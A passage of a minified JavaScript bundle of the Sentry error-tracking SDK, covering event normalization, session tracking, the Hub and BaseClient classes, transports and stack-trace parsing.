i=t[r];try{n.push(String(i))}catch(t){n.push("[value cannot be serialized]")}}return n.join(e)}function isMatchingPattern(t,e){return!!isString(t)&&(function isRegExp(t){return isBuiltin(t,"RegExp")}(e)?e.test(t):"string"==typeof e&&-1!==t.indexOf(e))}function fill(t,e,n){if(e in t){var r=t[e],i=n(r);if("function"==typeof i)try{markFunctionWrapped(i,r)}catch(t){}t[e]=i}}function addNonEnumerableProperty(t,e,n){Object.defineProperty(t,e,{value:n})}function markFunctionWrapped(t,e){var n=e.prototype||{};t.prototype=e.prototype=n,addNonEnumerableProperty(t,"__sentry_original__",e)}function getOriginalFunction(t){return t.__sentry_original__}function getWalkSource(t){if(isError(t)){var e=t,n={message:e.message,name:e.name,stack:e.stack};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}if(isEvent(t)){var i=t,o={};o.type=i.type;try{o.target=isElement(i.target)?htmlTreeAsString(i.target):Object.prototype.toString.call(i.target)}catch(t){o.target="<unknown>"}try{o.currentTarget=isElement(i.currentTarget)?htmlTreeAsString(i.currentTarget):Object.prototype.toString.call(i.currentTarget)}catch(t){o.currentTarget="<unknown>"}for(var s in"undefined"!=typeof CustomEvent&&isInstanceOf(t,CustomEvent)&&(o.detail=i.detail),i)Object.prototype.hasOwnProperty.call(i,s)&&(o[s]=i[s]);return o}return t}function jsonSize(t){return function utf8Length(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(t))}function normalizeToSize(t,e,n){void 0===e&&(e=3),void 0===n&&(n=102400);var r=normalize(t,e);return jsonSize(r)>n?normalizeToSize(t,e-1,n):r}function normalizeValue(t,e){return"domain"===e&&t&&"object"==typeof t&&t._events?"[Domain]":"domainEmitter"===e?"[DomainEmitter]":void 0!==__webpack_require__.g&&t===__webpack_require__.g?"[Global]":"undefined"!=typeof window&&t===window?"[Window]":"undefined"!=typeof document&&t===document?"[Document]":function isSyntheticEvent(t){return isPlainObject(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}(t)?"[SyntheticEvent]":"number"==typeof t&&t!=t?"[NaN]":void 0===t?"[undefined]":"function"==typeof t?"[Function: "+getFunctionName(t)+"]":"symbol"==typeof t?"["+String(t)+"]":"bigint"==typeof t?"[BigInt: "+String(t)+"]":t}function walk(t,e,n,r){if(void 0===n&&(n=1/0),void 0===r&&(r=function memoBuilder(){var t="function"==typeof WeakSet,e=t?new WeakSet:[];return[function memoize(n){if(t)return!!e.has(n)||(e.add(n),!1);for(var r=0;r<e.length;r++)if(e[r]===n)return!0;return e.push(n),!1},function unmemoize(n){if(t)e.delete(n);else for(var r=0;r<e.length;r++)if(e[r]===n){e.splice(r,1);break}}]}()),0===n)return function serializeValue(t){if("string"==typeof t)return t;var e=Object.prototype.toString.call(t);if("[object Object]"===e)return"[Object]";if("[object Array]"===e)return"[Array]";var n=normalizeValue(t);return is_isPrimitive(n)?n:e}(e);if(null!=e&&"function"==typeof e.toJSON)return e.toJSON();var i=normalizeValue(e,t);if(is_isPrimitive(i))return i;var o=getWalkSource(e),s=Array.isArray(e)?[]:{};if(r[0](e))return"[Circular ~]";for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(s[a]=walk(a,o[a],n-1,r));return r[1](e),s}function normalize(t,e){try{return JSON.parse(JSON.stringify(t,(function(t,n){return walk(t,n,e)})))}catch(t){return"**non-serializable**"}}function extractExceptionKeysForMessage(t,e){void 0===e&&(e=40);var n=Object.keys(getWalkSource(t));if(n.sort(),!n.length)return"[object has no keys]";if(n[0].length>=e)return truncate(n[0],e);for(var r=n.length;r>0;r--){var i=n.slice(0,r).join(", ");if(!(i.length>e))return r===n.length?i:truncate(i,e)}return""}function dropUndefinedKeys(t){var e,n;if(isPlainObject(t)){var r=t,i={};try{for(var o=__values(Object.keys(r)),s=o.next();!s.done;s=o.next()){var a=s.value;void 0!==r[a]&&(i[a]=dropUndefinedKeys(r[a]))}}catch(t){e={error:t}}finally{try{s&&!s.done&&(n=o.return)&&n.call(o)}finally{if(e)throw e.error}}return i}return Array.isArray(t)?t.map(dropUndefinedKeys):t}function uuid4(){var t=(0,y.R)(),e=t.crypto||t.msCrypto;if(void 0!==e&&e.getRandomValues){var n=new Uint16Array(8);e.getRandomValues(n),n[3]=4095&n[3]|16384,n[4]=16383&n[4]|32768;var pad=function(t){for(var e=t.toString(16);e.length<4;)e="0"+e;return e};return pad(n[0])+pad(n[1])+pad(n[2])+pad(n[3])+pad(n[4])+pad(n[5])+pad(n[6])+pad(n[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}))}function parseUrl(t){if(!t)return{};var e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};var n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],relative:e[5]+n+r}}function getFirstException(t){return t.exception&&t.exception.values?t.exception.values[0]:void 0}function getEventDescription(t){var e=t.message,n=t.event_id;if(e)return e;var r=getFirstException(t);return r?r.type&&r.value?r.type+": "+r.value:r.type||r.value||n||"<unknown>":n||"<unknown>"}function addExceptionTypeValue(t,e,n){var r=t.exception=t.exception||{},i=r.values=r.values||[],o=i[0]=i[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function addExceptionMechanism(t,e){var n=getFirstException(t);if(n){var r=n.mechanism;if(n.mechanism=tslib_es6_assign(tslib_es6_assign(tslib_es6_assign({},{type:"generic",handled:!0}),r),e),e&&"data"in e){var i=tslib_es6_assign(tslib_es6_assign({},r&&r.data),e.data);n.mechanism.data=i}}}function checkOrSetAlreadyCaught(t){if(t&&t.__sentry_captured__)return!0;try{addNonEnumerableProperty(t,"__sentry_captured__",!0)}catch(t){}return!1}var P=(0,y.R)(),L="Sentry Logger ";function consoleSandbox(t){var e=(0,y.R)();if(!("console"in e))return t();var n=e.console,r={};["debug","info","warn","error","log","assert"].forEach((function(t){t in e.console&&n[t].__sentry_original__&&(r[t]=n[t],n[t]=n[t].__sentry_original__)}));var i=t();return Object.keys(r).forEach((function(t){n[t]=r[t]})),i}var A=function(){function Logger(){this._enabled=!1}return Logger.prototype.disable=function(){this._enabled=!1},Logger.prototype.enable=function(){this._enabled=!0},Logger.prototype.log=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._enabled&&consoleSandbox((function(){P.console.log(L+"[Log]: "+t.join(" "))}))},Logger.prototype.warn=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._enabled&&consoleSandbox((function(){P.console.warn(L+"[Warn]: "+t.join(" "))}))},Logger.prototype.error=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._enabled&&consoleSandbox((function(){P.console.error(L+"[Error]: "+t.join(" "))}))},Logger}();P.__SENTRY__=P.__SENTRY__||{};var C=P.__SENTRY__.logger||(P.__SENTRY__.logger=new A),T=__webpack_require__(422),O=function(){function Session(t){this.errors=0,this.sid=uuid4(),this.duration=0,this.status="ok",this.init=!0,this.ignoreDuration=!1;var e=(0,_.ph)();this.timestamp=e,this.started=e,t&&this.update(t)}return Session.prototype.update=function(t){if(void 0===t&&(t={}),t.user&&(!this.ipAddress&&t.user.ip_address&&(this.ipAddress=t.user.ip_address),this.did||t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||(0,_.ph)(),t.ignoreDuration&&(this.ignoreDuration=t.ignoreDuration),t.sid&&(this.sid=32===t.sid.length?t.sid:uuid4()),void 0!==t.init&&(this.init=t.init),!this.did&&t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),this.ignoreDuration)this.duration=void 0;else if("number"==typeof t.duration)this.duration=t.duration;else{var e=this.timestamp-this.started;this.duration=e>=0?e:0}t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),!this.ipAddress&&t.ipAddress&&(this.ipAddress=t.ipAddress),!this.userAgent&&t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},Session.prototype.close=function(t){t?this.update({status:t}):"ok"===this.status?this.update({status:"exited"}):this.update()},Session.prototype.toJSON=function(){return dropUndefinedKeys({sid:""+this.sid,init:this.init,started:new Date(1e3*this.started).toISOString(),timestamp:new Date(1e3*this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:{release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent}})},Session}(),R=function(){function Hub(t,e,n){void 0===e&&(e=new b),void 0===n&&(n=4),this._version=n,this._stack=[{}],this.getStackTop().scope=e,t&&this.bindClient(t)}return Hub.prototype.isOlderThan=function(t){return this._version<t},Hub.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},Hub.prototype.pushScope=function(){var t=b.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},Hub.prototype.popScope=function(){return!(this.getStack().length<=1)&&!!this.getStack().pop()},Hub.prototype.withScope=function(t){var e=this.pushScope();try{t(e)}finally{this.popScope()}},Hub.prototype.getClient=function(){return this.getStackTop().client},Hub.prototype.getScope=function(){return this.getStackTop().scope},Hub.prototype.getStack=function(){return this._stack},Hub.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},Hub.prototype.captureException=function(t,e){var n=this._lastEventId=uuid4(),r=e;if(!e){var i=void 0;try{throw new Error("Sentry syntheticException")}catch(t){i=t}r={originalException:t,syntheticException:i}}return this._invokeClient("captureException",t,tslib_es6_assign(tslib_es6_assign({},r),{event_id:n})),n},Hub.prototype.captureMessage=function(t,e,n){var r=this._lastEventId=uuid4(),i=n;if(!n){var o=void 0;try{throw new Error(t)}catch(t){o=t}i={originalException:t,syntheticException:o}}return this._invokeClient("captureMessage",t,e,tslib_es6_assign(tslib_es6_assign({},i),{event_id:r})),r},Hub.prototype.captureEvent=function(t,e){var n=uuid4();return"transaction"!==t.type&&(this._lastEventId=n),this._invokeClient("captureEvent",t,tslib_es6_assign(tslib_es6_assign({},e),{event_id:n})),n},Hub.prototype.lastEventId=function(){return this._lastEventId},Hub.prototype.addBreadcrumb=function(t,e){var n=this.getStackTop(),r=n.scope,i=n.client;if(r&&i){var o=i.getOptions&&i.getOptions()||{},s=o.beforeBreadcrumb,a=void 0===s?null:s,c=o.maxBreadcrumbs,l=void 0===c?100:c;if(!(l<=0)){var d=(0,_.yW)(),u=tslib_es6_assign({timestamp:d},t),p=a?consoleSandbox((function(){return a(u,e)})):u;null!==p&&r.addBreadcrumb(p,l)}}},Hub.prototype.setUser=function(t){var e=this.getScope();e&&e.setUser(t)},Hub.prototype.setTags=function(t){var e=this.getScope();e&&e.setTags(t)},Hub.prototype.setExtras=function(t){var e=this.getScope();e&&e.setExtras(t)},Hub.prototype.setTag=function(t,e){var n=this.getScope();n&&n.setTag(t,e)},Hub.prototype.setExtra=function(t,e){var n=this.getScope();n&&n.setExtra(t,e)},Hub.prototype.setContext=function(t,e){var n=this.getScope();n&&n.setContext(t,e)},Hub.prototype.configureScope=function(t){var e=this.getStackTop(),n=e.scope,r=e.client;n&&r&&t(n)},Hub.prototype.run=function(t){var e=makeMain(this);try{t(this)}finally{makeMain(e)}},Hub.prototype.getIntegration=function(t){var e=this.getClient();if(!e)return null;try{return e.getIntegration(t)}catch(e){return C.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},Hub.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},Hub.prototype.startTransaction=function(t,e){return this._callExtensionMethod("startTransaction",t,e)},Hub.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},Hub.prototype.captureSession=function(t){if(void 0===t&&(t=!1),t)return this.endSession();this._sendSessionUpdate()},Hub.prototype.endSession=function(){var t=this.getStackTop(),e=t&&t.scope,n=e&&e.getSession();n&&n.close(),this._sendSessionUpdate(),e&&e.setSession()},Hub.prototype.startSession=function(t){var e=this.getStackTop(),n=e.scope,r=e.client,i=r&&r.getOptions()||{},o=i.release,s=i.environment,a=((0,y.R)().navigator||{}).userAgent,c=new O(tslib_es6_assign(tslib_es6_assign(tslib_es6_assign({release:o,environment:s},n&&{user:n.getUser()}),a&&{userAgent:a}),t));if(n){var l=n.getSession&&n.getSession();l&&"ok"===l.status&&l.update({status:"exited"}),this.endSession(),n.setSession(c)}return c},Hub.prototype._sendSessionUpdate=function(){var t=this.getStackTop(),e=t.scope,n=t.client;if(e){var r=e.getSession&&e.getSession();r&&n&&n.captureSession&&n.captureSession(r)}},Hub.prototype._invokeClient=function(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=this.getStackTop(),o=i.scope,s=i.client;s&&s[t]&&(e=s)[t].apply(e,tslib_es6_spread(n,[o]))},Hub.prototype._callExtensionMethod=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=getMainCarrier(),i=r.__SENTRY__;if(i&&i.extensions&&"function"==typeof i.extensions[t])return i.extensions[t].apply(this,e);C.warn("Extension method "+t+" couldn't be found, doing nothing.")},Hub}();function getMainCarrier(){var t=(0,y.R)();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function makeMain(t){var e=getMainCarrier(),n=getHubFromCarrier(e);return setHubOnCarrier(e,t),n}function getCurrentHub(){var t=getMainCarrier();return hasHubOnCarrier(t)&&!getHubFromCarrier(t).isOlderThan(4)||setHubOnCarrier(t,new R),(0,T.KV)()?function getHubFromActiveDomain(t){try{var e=getMainCarrier().__SENTRY__,n=e&&e.extensions&&e.extensions.domain&&e.extensions.domain.active;if(!n)return getHubFromCarrier(t);if(!hasHubOnCarrier(n)||getHubFromCarrier(n).isOlderThan(4)){var r=getHubFromCarrier(t).getStackTop();setHubOnCarrier(n,new R(r.client,b.clone(r.scope)))}return getHubFromCarrier(n)}catch(e){return getHubFromCarrier(t)}}(t):getHubFromCarrier(t)}function hasHubOnCarrier(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function getHubFromCarrier(t){return t&&t.__SENTRY__&&t.__SENTRY__.hub||(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=new R),t.__SENTRY__.hub}function setHubOnCarrier(t,e){return!!t&&(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=e,!0)}var I=[];function filterDuplicates(t){return t.reduce((function(t,e){return t.every((function(t){return e.name!==t.name}))&&t.push(e),t}),[])}function setupIntegrations(t){var e={};return function getIntegrationsToSetup(t){var e=t.defaultIntegrations&&tslib_es6_spread(t.defaultIntegrations)||[],n=t.integrations,r=tslib_es6_spread(filterDuplicates(e));Array.isArray(n)?r=tslib_es6_spread(r.filter((function(t){return n.every((function(e){return e.name!==t.name}))})),filterDuplicates(n)):"function"==typeof n&&(r=n(r),r=Array.isArray(r)?r:[r]);var i=r.map((function(t){return t.name})),o="Debug";return-1!==i.indexOf(o)&&r.push.apply(r,tslib_es6_spread(r.splice(i.indexOf(o),1))),r}(t).forEach((function(t){e[t.name]=t,function setupIntegration(t){-1===I.indexOf(t.name)&&(t.setupOnce(addGlobalEventProcessor,getCurrentHub),I.push(t.name),C.log("Integration installed: "+t.name))}(t)})),addNonEnumerableProperty(e,"initialized",!0),e}var F="Not capturing exception because it's already been captured.",j=function(){function BaseClient(t,e){this._integrations={},this._numProcessing=0,this._backend=new t(e),this._options=e,e.dsn&&(this._dsn=makeDsn(e.dsn))}return BaseClient.prototype.captureException=function(t,e,n){var r=this;if(!checkOrSetAlreadyCaught(t)){var i=e&&e.event_id;return this._process(this._getBackend().eventFromException(t,e).then((function(t){return r._captureEvent(t,e,n)})).then((function(t){i=t}))),i}C.log(F)},BaseClient.prototype.captureMessage=function(t,e,n,r){var i=this,o=n&&n.event_id,s=is_isPrimitive(t)?this._getBackend().eventFromMessage(String(t),e,n):this._getBackend().eventFromException(t,n);return this._process(s.then((function(t){return i._captureEvent(t,n,r)})).then((function(t){o=t}))),o},BaseClient.prototype.captureEvent=function(t,e,n){if(!(e&&e.originalException&&checkOrSetAlreadyCaught(e.originalException))){var r=e&&e.event_id;return this._process(this._captureEvent(t,e,n).then((function(t){r=t}))),r}C.log(F)},BaseClient.prototype.captureSession=function(t){this._isEnabled()?"string"!=typeof t.release?(0,w.c)()&&C.warn("Discarded session because of missing or non-string release"):(this._sendSession(t),t.update({init:!1})):(0,w.c)()&&C.warn("SDK not enabled, will not capture session.")},BaseClient.prototype.getDsn=function(){return this._dsn},BaseClient.prototype.getOptions=function(){return this._options},BaseClient.prototype.getTransport=function(){return this._getBackend().getTransport()},BaseClient.prototype.flush=function(t){var e=this;return this._isClientDoneProcessing(t).then((function(n){return e.getTransport().close(t).then((function(t){return n&&t}))}))},BaseClient.prototype.close=function(t){var e=this;return this.flush(t).then((function(t){return e.getOptions().enabled=!1,t}))},BaseClient.prototype.setupIntegrations=function(){this._isEnabled()&&!this._integrations.initialized&&(this._integrations=setupIntegrations(this._options))},BaseClient.prototype.getIntegration=function(t){try{return this._integrations[t.id]||null}catch(e){return C.warn("Cannot retrieve integration "+t.id+" from the current Client"),null}},BaseClient.prototype._updateSessionFromEvent=function(t,e){var n,r,i=!1,o=!1,s=e.exception&&e.exception.values;if(s){o=!0;try{for(var a=__values(s),c=a.next();!c.done;c=a.next()){var l=c.value.mechanism;if(l&&!1===l.handled){i=!0;break}}}catch(t){n={error:t}}finally{try{c&&!c.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}}var d="ok"===t.status;(d&&0===t.errors||d&&i)&&(t.update(tslib_es6_assign(tslib_es6_assign({},i&&{status:"crashed"}),{errors:t.errors||Number(o||i)})),this.captureSession(t))},BaseClient.prototype._sendSession=function(t){this._getBackend().sendSession(t)},BaseClient.prototype._isClientDoneProcessing=function(t){var e=this;return new v((function(n){var r=0,i=setInterval((function(){0==e._numProcessing?(clearInterval(i),n(!0)):(r+=1,t&&r>=t&&(clearInterval(i),n(!1)))}),1)}))},BaseClient.prototype._getBackend=function(){return this._backend},BaseClient.prototype._isEnabled=function(){return!1!==this.getOptions().enabled&&void 0!==this._dsn},BaseClient.prototype._prepareEvent=function(t,e,n){var r=this,i=this.getOptions().normalizeDepth,o=void 0===i?3:i,s=tslib_es6_assign(tslib_es6_assign({},t),{event_id:t.event_id||(n&&n.event_id?n.event_id:uuid4()),timestamp:t.timestamp||(0,_.yW)()});this._applyClientOptions(s),this._applyIntegrationsMetadata(s);var a=e;n&&n.captureContext&&(a=b.clone(a).update(n.captureContext));var c=resolvedSyncPromise(s);return a&&(c=a.applyToEvent(s,n)),c.then((function(t){return"number"==typeof o&&o>0?r._normalizeEvent(t,o):t}))},BaseClient.prototype._normalizeEvent=function(t,e){if(!t)return null;var n=tslib_es6_assign(tslib_es6_assign(tslib_es6_assign(tslib_es6_assign(tslib_es6_assign({},t),t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map((function(t){return tslib_es6_assign(tslib_es6_assign({},t),t.data&&{data:normalize(t.data,e)})}))}),t.user&&{user:normalize(t.user,e)}),t.contexts&&{contexts:normalize(t.contexts,e)}),t.extra&&{extra:normalize(t.extra,e)});return t.contexts&&t.contexts.trace&&(n.contexts.trace=t.contexts.trace),t.sdkProcessingMetadata=tslib_es6_assign(tslib_es6_assign({},t.sdkProcessingMetadata),{baseClientNormalized:!0}),n},BaseClient.prototype._applyClientOptions=function(t){var e=this.getOptions(),n=e.environment,r=e.release,i=e.dist,o=e.maxValueLength,s=void 0===o?250:o;"environment"in t||(t.environment="environment"in e?n:"production"),void 0===t.release&&void 0!==r&&(t.release=r),void 0===t.dist&&void 0!==i&&(t.dist=i),t.message&&(t.message=truncate(t.message,s));var a=t.exception&&t.exception.values&&t.exception.values[0];a&&a.value&&(a.value=truncate(a.value,s));var c=t.request;c&&c.url&&(c.url=truncate(c.url,s))},BaseClient.prototype._applyIntegrationsMetadata=function(t){var e=Object.keys(this._integrations);e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=tslib_es6_spread(t.sdk.integrations||[],e))},BaseClient.prototype._sendEvent=function(t){this._getBackend().sendEvent(t)},BaseClient.prototype._captureEvent=function(t,e,n){return this._processEvent(t,e,n).then((function(t){return t.event_id}),(function(t){C.error(t)}))},BaseClient.prototype._processEvent=function(t,e,n){var r=this,i=this.getOptions(),o=i.beforeSend,s=i.sampleRate,a=this.getTransport();function recordLostEvent(t,e){a.recordLostEvent&&a.recordLostEvent(t,e)}if(!this._isEnabled())return rejectedSyncPromise(new E("SDK not enabled, will not capture event."));var c="transaction"===t.type;return!c&&"number"==typeof s&&Math.random()>s?(recordLostEvent("sample_rate","event"),rejectedSyncPromise(new E("Discarding event because it's not included in the random sample (sampling rate = "+s+")"))):this._prepareEvent(t,n,e).then((function(n){if(null===n)throw recordLostEvent("event_processor",t.type||"event"),new E("An event processor returned null, will not send event.");return e&&e.data&&!0===e.data.__sentry__||c||!o?n:function _ensureBeforeSendRv(t){var e="`beforeSend` method has to return `null` or a valid event.";if(isThenable(t))return t.then((function(t){if(!isPlainObject(t)&&null!==t)throw new E(e);return t}),(function(t){throw new E("beforeSend rejected with "+t)}));if(!isPlainObject(t)&&null!==t)throw new E(e);return t}(o(n,e))})).then((function(e){if(null===e)throw recordLostEvent("before_send",t.type||"event"),new E("`beforeSend` returned `null`, will not send event.");var i=n&&n.getSession&&n.getSession();return!c&&i&&r._updateSessionFromEvent(i,e),r._sendEvent(e),e})).then(null,(function(t){if(t instanceof E)throw t;throw r.captureException(t,{data:{__sentry__:!0},originalException:t}),new E("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: "+t)}))},BaseClient.prototype._process=function(t){var e=this;this._numProcessing+=1,t.then((function(t){return e._numProcessing-=1,t}),(function(t){return e._numProcessing-=1,t}))},BaseClient}();var B,$=function(){function NoopTransport(){}return NoopTransport.prototype.sendEvent=function(t){return resolvedSyncPromise({reason:"NoopTransport: Event has been skipped because no Dsn is configured.",status:"skipped"})},NoopTransport.prototype.close=function(t){return resolvedSyncPromise(!0)},NoopTransport}(),N=function(){function BaseBackend(t){this._options=t,this._options.dsn||C.warn("No DSN provided, backend will not do anything."),this._transport=this._setupTransport()}return BaseBackend.prototype.eventFromException=function(t,e){throw new E("Backend has to implement `eventFromException` method")},BaseBackend.prototype.eventFromMessage=function(t,e,n){throw new E("Backend has to implement `eventFromMessage` method")},BaseBackend.prototype.sendEvent=function(t){this._transport.sendEvent(t).then(null,(function(t){(0,w.c)()&&C.error("Error while sending event: "+t)}))},BaseBackend.prototype.sendSession=function(t){this._transport.sendSession?this._transport.sendSession(t).then(null,(function(t){(0,w.c)()&&C.error("Error while sending session: "+t)})):(0,w.c)()&&C.warn("Dropping session because custom transport doesn't implement sendSession")},BaseBackend.prototype.getTransport=function(){return this._transport},BaseBackend.prototype._setupTransport=function(){return new $},BaseBackend}();!function(t){t.Fatal="fatal",t.Error="error",t.Warning="warning",t.Log="log",t.Info="info",t.Debug="debug",t.Critical="critical"}(B||(B={}));function supportsFetch(){if(!("fetch"in(0,y.R)()))return!1;try{return new Headers,new Request(""),new Response,!0}catch(t){return!1}}function isNativeFetch(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function supportsReferrerPolicy(){if(!supportsFetch())return!1;try{return new Request("_",{referrerPolicy:"origin"}),!0}catch(t){return!1}}var q="?",M=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,D=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension|capacitor).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,H=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,U=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,z=/\((\S*)(?::(\d+))(?::(\d+))\)/,G=/Minified React error #\d+;/i;function computeStackTrace(t){var e=null,n=0;t&&("number"==typeof t.framesToPop?n=t.framesToPop:G.test(t.message)&&(n=1));try{if(e=function computeStackTraceFromStacktraceProp(t){if(!t||!t.stacktrace)return null;for(var e,n=t.stacktrace,r=/ line (\d+).*script (?:in )?(\S+)(?:: in function (\S+))?$/i,i=/ line (\d+), column (\d+)\s*(?:in (?:<anonymous function: ([^>]+)>|([^)]+))\((.*)\))? in (.*):\s*$/i,o=n.split("\n"),s=[],a=0;a<o.length;a+=2){var c=null;(e=r.exec(o[a]))?c={url:e[2],func:e[3],args:[],line:+e[1],column:null}:(e=i.exec(o[a]))&&(c={url:e[6],func:e[3]||e[4],args:e[5]?e[5].split(","):[],line:+e[1],column:+e[2]}),c&&(!c.func&&c.line&&(c.func=q),s.push(c))}if(!s.length)return null;return{message:extractMessage(t),name:t.name,stack:s}}(t),e)return popFrames(e,n)}catch(t){}try{if(e=function computeStackTraceFromStackProp(t){var e,n;if(!t||!t.stack)return null;for(var r,i,o,s=[],a=t.stack.split("\n"),c=0;c<a.length;++c){if(i=M.exec(a[c])){var l=i[2]&&0===i[2].indexOf("native");i[2]&&0===i[2].indexOf("eval")&&(r=z.exec(i[2]))&&(i[2]=r[1],i[3]=r[2],i[4]=r[3]);var d=i[2]&&0===i[2].indexOf("address at ")?i[2].substr("address at ".length):i[2],u=i[1]||q;u=(e=__read(extractSafariExtensionDetails(u,d),2))[0],o={url:d=e[1],func:u,args:l?[i[2]]:[],line:i[3]?+i[3]:null,column:i[4]?+i[4]:null}}else if(i=H.exec(a[c]))o={url:i[2],func:i[1]||q,args:[],line:+i[3],column:i[4]?+i[4]:null};else{if(!(i=D.exec(a[c])))continue;i[3]&&i[3].indexOf(" > eval")>-1&&(r=U.exec(i[3]))?(i[1]=i[1]||"eval",i[3]=r[1],i[4]=r[2],i[5]=""):0!==c||i[5]||void 0===t.columnNumber||(s[0].column=t.columnNumber+1);d=i[3],u=i[1]||q;u=(n=__read(extractSafariExtensionDetails(u,d),2))[0],o={url:d=n[1],func:u,args:i[2]?i[2].split(","):[],line:i[4]?+i[4]:null,column:i[5]?+i[5]:null}}!o.func&&o.line&&(o.func=q),s.push(o)}if(!s.length)return null;return{message:extractMessage(t),name:t.name,stack:s}}(t),e)return popFrames(e,n)}catch(t){}return{message:extractMessage(t),name:t&&t.name,stack:[],failed:!0}}var extractSafariExtensionDetails=function(t,e){var n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:q,n?"safari-extension:"+e:"safari-web-extension:"+e]:[t,e]};function popFrames(t,e){try{return tslib_es6_assign(tslib_es6_assign({},t),{stack:t.stack.slice(e)})}catch(e){return t}}function extractMessage(t){var e=t&&t.message;return e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function exceptionFromStacktrace(t){var e=prepareFramesForEvent(t.stack),n={type:t.name,value:t.message};return e&&e.length&&(n.stacktrace={frames:e}),void 0===n.type&&""===n.value&&(n.value="Unrecoverable error caught"),n}function eventFromStacktrace(t){return{exception:{values:[exceptionFromStacktrace(t)]}}}function prepareFramesForEvent(t){if(!t||!t.length)return[];var e=t,n=e[0].func||"",r=e[e.length-1].func||"";return-1===n.indexOf("captureMessage")&&-1===n.indexOf("captureException")||(e=e.slice(1)),-1!==r.indexOf("sentryWrapped")&&(e=e.slice(0,-1)),e.slice(0,50).map((function(t){return{colno:null===t.column?void 0:t.column,filename:t.url||e[0].url,function:t.func||"?",in_app:!0,lineno:null===t.line?void 0:t.line}})).reverse()}function eventFromUnknownInput(t,e,n){var r;if(void 0===n&&(n={}),isErrorEvent(t)&&t.error)return r=eventFromStacktrace(computeStackTrace(t=t.error));if(isDOMError(t)||function isDOMException(t){return isBuiltin(t,"DOMException")}(t)){var i=t;if("stack"in t)r=eventFromStacktrace(computeStackTrace(t));else{var o=i.name||(isDOMError(i)?"DOMError":"DOMException"),s=i.message?o+": "+i.message:o;addExceptionTypeValue(r=eventFromString(s,e,n),s)}return"code"in i&&(r.tags=tslib_es6_assign(tslib_es6_assign({},r.tags),{"DOMException.code":""+i.code})),r}return isError(t)?r=eventFromStacktrace(computeStackTrace(t)):isPlainObject(t)||isEvent(t)?(r=function eventFromPlainObject(t,e,n){var r={exception:{values:[{type:isEvent(t)?t.constructor.name:n?"UnhandledRejection":"Error",value:"Non-Error "+(n?"promise rejection":"exception")+" captured with keys: "+extractExceptionKeysForMessage(t)}]},extra:{__serialized__:normalizeToSize(t)}};if(e){var i=prepareFramesForEvent(computeStackTrace(e).stack);r.stacktrace={frames:i}}return r}(t,e,n.isRejection),addExceptionMechanism(r,{synthetic:!0}),r):(addExceptionTypeValue(r=eventFromString(t,e,n),""+t,void 0),addExceptionMechanism(r,{synthetic:!0}),r)}function eventFromString(t,e,n){void 0===n&&(n={});var r={message:t};if(n.attachStacktrace&&e){var i=prepareFramesForEvent(computeStackTrace(e).stack);r.stacktrace={frames:i}}return r}!function(){function API(t,e,n){void 0===e&&(e={}),this.dsn=t,this._dsnObject=makeDsn(t),this.metadata=e,this._tunnel=n}API.prototype.getDsn=function(){return this._dsnObject},API.prototype.forceEnvelope=function(){return!!this._tunnel},API.prototype.getBaseApiEndpoint=function(){return getBaseApiEndpoint(this._dsnObject)},API.prototype.getStoreEndpoint=function(){return 